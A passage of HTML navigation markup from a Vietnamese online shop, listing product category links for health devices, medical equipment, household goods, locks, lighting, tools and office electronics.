              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html" title="Chăm sóc sức khỏe">
                    Chăm sóc sức khỏe                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-massage-143.html" title="Máy massage">&raquo;
                    Máy massage                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tap-the-duc-162.html" title="Máy tập thể dục">&raquo;
                    Máy tập thể dục                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tao-do-am-218.html" title="Máy tạo độ ẩm">&raquo;
                    Máy tạo độ ẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tam-chuom-chan-dien-lam-nong-358.html" title="Tấm chườm, chăn điện làm nóng">&raquo;
                    Tấm chườm, chăn điện làm nóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-dem-buoc-di-359.html" title="Máy đếm bước đi">&raquo;
                    Máy đếm bước đi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/danh-cho-nam-gioi-289.html" title="Dành cho Nam giới">
                    Dành cho Nam giới                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-rau-146.html" title="Máy cạo râu">&raquo;
                    Máy cạo râu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tong-do-cat-toc-291.html" title="Tông đơ cắt tóc">&raquo;
                    Tông đơ cắt tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-may-tia-long-354.html" title="Máy cạo, máy tỉa lông">&raquo;
                    Máy cạo, máy tỉa lông                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/danh-cho-nu-gioi-290.html" title="Dành cho Nữ giới">
                    Dành cho Nữ giới                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-toc-144.html" title="Máy sấy tóc">&raquo;
                    Máy sấy tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-tia-long-258.html" title="Máy Cạo, tỉa lông">&raquo;
                    Máy Cạo, tỉa lông                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-kep-uon-va-duoi-toc-145.html" title="Máy kẹp, uốn và duỗi tóc">&raquo;
                    Máy kẹp, uốn và duỗi tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-lam-dep-347.html" title="Phụ kiện làm đẹp">&raquo;
                    Phụ kiện làm đẹp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/cham-soc-da-387.html" title="Chăm sóc da">&raquo;
                    Chăm sóc da                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/guong-trang-diem-452.html" title="Gương trang điểm">&raquo;
                    Gương trang điểm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/keo-cat-toc-454.html" title="Kéo cắt tóc">&raquo;
                    Kéo cắt tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/kem-cat-da-479.html" title="Kềm cắt da">&raquo;
                    Kềm cắt da                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-y-te-287.html" title="Thiết bị y tế">
                    Thiết bị y tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xong-mui-hong-288.html" title="Máy xông mũi họng">&raquo;
                    Máy xông mũi họng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-huyet-ap-321.html" title="Máy đo huyết áp">&raquo;
                    Máy đo huyết áp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-duong-huyet-322.html" title="Máy đo đường huyết">&raquo;
                    Máy đo đường huyết                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nhiet-ke-dien-tu-342.html" title="Nhiệt kế điện tử">&raquo;
                    Nhiệt kế điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-luong-mo-343.html" title="Máy đo lượng mỡ">&raquo;
                    Máy đo lượng mỡ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-hong-ngoai-357.html" title="Đèn hồng ngoại">&raquo;
                    Đèn hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-may-do-huyet-ap-363.html" title="Phụ kiện máy đo huyết áp">&raquo;
                    Phụ kiện máy đo huyết áp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/que-va-kim-lay-mau-thu-duong-355.html" title="Que và kim lấy máu thử đường">&raquo;
                    Que và kim lấy máu thử đường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dai-co-dinh-lung-365.html" title="Đai Cố Định Lưng">&raquo;
                    Đai Cố Định Lưng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tao-oxy-y-te-570.html" title="Máy Tạo Oxy Y Tế">&raquo;
                    Máy Tạo Oxy Y Tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tro-thinh-369.html" title="Máy trợ thính">&raquo;
                    Máy trợ thính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-oxy-trong-mau-va-theo-doi-nhip-tim-390.html" title="Máy đo oxy trong máu và theo dõi nhịp tim">&raquo;
                    Máy đo oxy trong máu và theo dõi nhịp tim                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nhiet-am-ke-449.html" title="Nhiệt ẩm kế">&raquo;
                    Nhiệt ẩm kế                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tinh-dau-thien-nhien-511.html" title="Tinh Dầu Thiên Nhiên">
                    Tinh Dầu Thiên Nhiên                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/bach-hoa-tien-loi-3.html" title="Bách Hóa Tiện Lợi">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/may-tinh-linh-kien.png" alt="Bách Hóa Tiện Lợi"> Bách Hóa Tiện Lợi </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ve-sinh-nha-cua-542.html" title="Vệ sinh nhà cửa">
                    Vệ sinh nhà cửa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-giat-563.html" title="Nước Giặt">&raquo;
                    Nước Giặt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bot-giat-543.html" title="Bột giặt">&raquo;
                    Bột giặt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-rua-chen-544.html" title="Nước rửa chén">&raquo;
                    Nước rửa chén                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-xa-vai-547.html" title="Nước xả vải">&raquo;
                    Nước xả vải                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-lau-san-lau-bep-lau-kinh-545.html" title="Nước lau sàn, lau bếp, lau kính">&raquo;
                    Nước lau sàn, lau bếp, lau kính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tay-rua-bon-cau-nha-tam-546.html" title="Tẩy rửa bồn cầu, nhà tắm">&raquo;
                    Tẩy rửa bồn cầu, nhà tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-diet-con-trung-571.html" title="Bình Diệt Côn Trùng">&raquo;
                    Bình Diệt Côn Trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tinh-dau-thien-nhien-564.html" title="Tinh dầu thiên nhiên">&raquo;
                    Tinh dầu thiên nhiên                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bo-khang-khuan-covid-19-548.html" title="Bộ Kháng khuẩn COVID-19">
                    Bộ Kháng khuẩn COVID-19                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-rua-tay-khang-khuan-549.html" title="Nước rửa tay kháng khuẩn">&raquo;
                    Nước rửa tay kháng khuẩn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khau-trang-y-te-541.html" title="Khẩu trang y tế">&raquo;
                    Khẩu trang y tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-kit-test-nhanh-covid-19-565.html" title="Bộ KIT test nhanh COVID-19">&raquo;
                    Bộ KIT test nhanh COVID-19                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-bao-ho-y-te-566.html" title="Đồ bảo hộ Y Tế">&raquo;
                    Đồ bảo hộ Y Tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/la-xong-thao-duoc-578.html" title="Lá Xông Thảo Dược">&raquo;
                    Lá Xông Thảo Dược                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-thong-minh-22.html" title="KHÓA CỬA THÔNG MINH">
                    KHÓA CỬA THÔNG MINH                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-van-tay-44.html" title="Khoá vân tay">&raquo;
                    Khoá vân tay                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-dien-tu-45.html" title="Khoá điện tử">&raquo;
                    Khoá điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-nhom-46.html" title="Khoá cửa nhôm">&raquo;
                    Khoá cửa nhôm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-van-tay-tan-co-558.html" title="Khoá vân tay Tân cổ">&raquo;
                    Khoá vân tay Tân cổ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-15.html" title="KHÓA CỬA">
                    KHÓA CỬA                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-tay-nam-tron-559.html" title="Khóa tay nắm tròn">&raquo;
                    Khóa tay nắm tròn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-treo-560.html" title="Khóa treo">&raquo;
                    Khóa treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cong-561.html" title="Khóa cổng">&raquo;
                    Khóa cổng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-nhom-562.html" title="Khóa cửa nhôm">&raquo;
                    Khóa cửa nhôm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-thuoc-gia-dinh-567.html" title="Tủ Thuốc Gia Đình">
                    Tủ Thuốc Gia Đình                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cham-soc-ca-nhan-23.html" title="Chăm sóc cá nhân">
                    Chăm sóc cá nhân                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-suc-mieng-568.html" title="Nước súc miệng">&raquo;
                    Nước súc miệng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ve-sinh-mui-569.html" title="Vệ sinh mũi">&raquo;
                    Vệ sinh mũi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/duoc-my-pham-52.html" title="Dược Mỹ Phẩm">
                    Dược Mỹ Phẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thuc-pham-chuc-nang-53.html" title="Thực phẩm chức năng">
                    Thực phẩm chức năng                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/nha-cua-vat-dung-doi-song-286.html" title="Nhà cửa, vật dụng Đời sống">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/nha-cua-doi-song.png" alt="Nhà cửa, vật dụng Đời sống"> Nhà cửa, vật dụng Đời sống </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dinh-159.html" title="ĐỒ NHỰA GIA ĐÌNH">
                    ĐỒ NHỰA GIA ĐÌNH                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-nhua-dung-quan-ao-314.html" title="Tủ nhựa đựng quần áo">&raquo;
                    Tủ nhựa đựng quần áo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-da-thung-da-nhua-551.html" title="Bình đá & Thùng đá nhựa">&raquo;
                    Bình đá & Thùng đá nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thung-dung-gao-552.html" title="Thùng đựng gạo">&raquo;
                    Thùng đựng gạo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thung-dung-rac-553.html" title="Thùng đựng rác">&raquo;
                    Thùng đựng rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ke-nhua-554.html" title="Kệ nhựa">&raquo;
                    Kệ nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gio-sot-nhua-555.html" title="Giỏ & Sọt nhựa">&raquo;
                    Giỏ & Sọt nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thau-ro-nhua-556.html" title="Thau & Rổ nhựa">&raquo;
                    Thau & Rổ nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khay-com-up-ly-557.html" title="Khay cơm & Úp ly">&raquo;
                    Khay cơm & Úp ly                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cay-lau-nha-360-do-87.html" title="Cây lau nhà 360 độ">
                    Cây lau nhà 360 độ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-thong-minh-312.html" title="Đồ dùng thông minh">
                    Đồ dùng thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-thong-cong-451.html" title="Dụng cụ thông cống">&raquo;
                    Dụng cụ thông cống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-say-tay-453.html" title="Máy sấy tay">
                    Máy sấy tay                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/can-can-dien-tu-349.html" title="Cân, Cân điện tử">
                    Cân, Cân điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-suc-khoe-222.html" title="Cân sức khỏe">&raquo;
                    Cân sức khỏe                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-treo-351.html" title="Cân treo">&raquo;
                    Cân treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-tre-em-352.html" title="Cân trẻ em">&raquo;
                    Cân trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-dong-ho-350.html" title="Cân đồng hồ">&raquo;
                    Cân đồng hồ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-nha-bep-383.html" title="Cân nhà bếp">&raquo;
                    Cân nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-hanh-ly-384.html" title="Cân hành lý">&raquo;
                    Cân hành lý                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-giay-dep-370.html" title="Tủ giày dép">
                    Tủ giày dép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-dung-quan-ao-371.html" title="Tủ đựng quần áo">&raquo;
                    Tủ đựng quần áo                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/vot-muoi-dien-den-bat-muoi-388.html" title="Vợt muỗi điện - Đèn bắt muỗi">
                    Vợt muỗi điện - Đèn bắt muỗi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-pccc-409.html" title="Thiết bị PCCC">
                    Thiết bị PCCC                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-chua-chay-410.html" title="Bình chữa cháy">&raquo;
                    Bình chữa cháy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/men-chong-chay-411.html" title="Mền chống cháy">&raquo;
                    Mền chống cháy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/den-led-philips-412.html" title="Đèn Led Philips">
                    Đèn Led Philips                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-cong-suat-lon-577.html" title="Đèn Led Công Suất Lớn">&raquo;
                    Đèn Led Công Suất Lớn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bong-den-led-compact-413.html" title="Bóng Đèn Led & Compact">&raquo;
                    Bóng Đèn Led & Compact                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-ban-hoc-sinh-van-phong-522.html" title="Đèn bàn học sinh, văn phòng">&raquo;
                    Đèn bàn học sinh, văn phòng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-tuyp-414.html" title="Đèn Led Tuýp">&raquo;
                    Đèn Led Tuýp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-trang-tri-465.html" title="Đèn trang trí">&raquo;
                    Đèn trang trí                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-op-tran-417.html" title="Đèn Led ốp trần">&raquo;
                    Đèn Led ốp trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-pha-ngoai-troi-492.html" title="Đèn pha ngoài trời">&raquo;
                    Đèn pha ngoài trời                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/moc-treo-gia-phoi-ke-431.html" title="Móc treo, Giá phơi, Kệ">
                    Móc treo, Giá phơi, Kệ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/san-pham-theo-mua-439.html" title="Sản phẩm theo mùa">
                    Sản phẩm theo mùa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-quan-ao-260.html" title="Máy sấy quần áo">&raquo;
                    Máy sấy quần áo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-suoi-dau-442.html" title="Máy sưởi dầu">&raquo;
                    Máy sưởi dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-suoi-440.html" title="Đèn sưởi">&raquo;
                    Đèn sưởi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-suoi-441.html" title="Quạt sưởi">&raquo;
                    Quạt sưởi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/keo-chuyen-dung-455.html" title="Kéo chuyên dụng">
                    Kéo chuyên dụng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/den-cac-loai-463.html" title="Đèn các loại">
                    Đèn các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-sac-213.html" title="Đèn sạc">&raquo;
                    Đèn sạc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-ban-hoc-sinh-489.html" title="Đèn bàn học sinh">&raquo;
                    Đèn bàn học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-xong-tinh-dau-510.html" title="Đèn xông tinh dầu">&raquo;
                    Đèn xông tinh dầu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dung-474.html" title="Đồ nhựa gia dụng">
                    Đồ nhựa gia dụng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-viet-tiep-483.html" title="Khóa Việt Tiệp">
                    Khóa Việt Tiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-treo-484.html" title="Khóa cửa treo">&raquo;
                    Khóa cửa treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-xe-may-485.html" title="Khóa xe máy">&raquo;
                    Khóa xe máy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-dien-490.html" title="Phụ Kiện Điện">
                    Phụ Kiện Điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/o-cam-dien-noi-dai-491.html" title="Ổ cắm điện nối dài">&raquo;
                    Ổ cắm điện nối dài                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dung-cu-phong-tam-496.html" title="Dụng cụ phòng tắm">
                    Dụng cụ phòng tắm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ket-sat-520.html" title="Két sắt">
                    Két sắt                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-nhua-tu-go-550.html" title="TỦ NHỰA & TỦ GỖ">
                    TỦ NHỰA & TỦ GỖ                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/dien-co-dung-cu-330.html" title="Điện cơ & dụng cụ">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-co.png" alt="Điện cơ & dụng cụ"> Điện cơ & dụng cụ </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-han-phu-kien-172.html" title="Máy hàn & phụ kiện">
                    Máy hàn & phụ kiện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-han-dien-173.html" title="Máy hàn điện">&raquo;
                    Máy hàn điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/que-han-174.html" title="Que hàn">&raquo;
                    Que hàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-sac-binh-ac-quy-252.html" title="Máy sạc bình ắc quy">&raquo;
                    Máy sạc bình ắc quy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thang-nhom-422.html" title="Thang nhôm">
                    Thang nhôm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xit-rua-ap-luc-338.html" title="Máy xịt rửa áp lực">
                    Máy xịt rửa áp lực                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-day-hang-423.html" title="Xe đẩy hàng">
                    Xe đẩy hàng                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/thiet-bi-van-phong-5.html" title="Thiết Bị Văn Phòng">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/vi-tinh-thiet-bi1.png" alt="Thiết Bị Văn Phòng"> Thiết Bị Văn Phòng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-chieu-125.html" title="Máy chiếu">
                    Máy chiếu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cham-cong-128.html" title="Máy chấm công">
                    Máy chấm công                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dem-tien-135.html" title="Máy đếm tiền">
                    Máy đếm tiền                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-in-212.html" title="Máy in">
                    Máy in                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-ma-vach-204.html" title="Máy in mã vạch">&raquo;
                    Máy in mã vạch                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-kim-331.html" title="Máy in kim">&raquo;
                    Máy in kim                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-laser-332.html" title="Máy in laser">&raquo;
                    Máy in laser                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-doc-ma-vach-205.html" title="Đầu đọc mã vạch">
                    Đầu đọc mã vạch                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-huy-tai-lieu-169.html" title="Máy hủy tài liệu">
                    Máy hủy tài liệu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-mang-186.html" title="Thiết Bị Mạng">
                    Thiết Bị Mạng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/wireless-187.html" title="Wireless">&raquo;
                    Wireless                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/usb-wifi-188.html" title="USB Wifi">&raquo;
                    USB Wifi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/switch-189.html" title="Switch">&raquo;
                    Switch                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-hitech-190.html" title="Phụ kiện Hitech">
                    Phụ kiện Hitech                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/pin-sac-du-phong-237.html" title="Pin sạc dự phòng">&raquo;
                    Pin sạc dự phòng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/usb-flash-disk-191.html" title="USB - Flash Disk">&raquo;
                    USB - Flash Disk                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/the-nho-memory-card-193.html" title="Thẻ nhớ - Memory Card">&raquo;
                    Thẻ nhớ - Memory Card                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mouse-chuot-vi-tinh-194.html" title="Mouse - Chuột vi tính">&raquo;
                    Mouse - Chuột vi tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/headphone-tai-nghe-bluetooth-196.html" title="Headphone - Tai nghe Bluetooth">&raquo;
                    Headphone - Tai nghe Bluetooth                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/fan-de-tan-nhiet-laptop-244.html" title="Fan Đế tản nhiệt Laptop">&raquo;
                    Fan Đế tản nhiệt Laptop                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loa-vi-tinh-337.html" title="Loa Vi Tính">&raquo;
                    Loa Vi Tính                    </a></div>
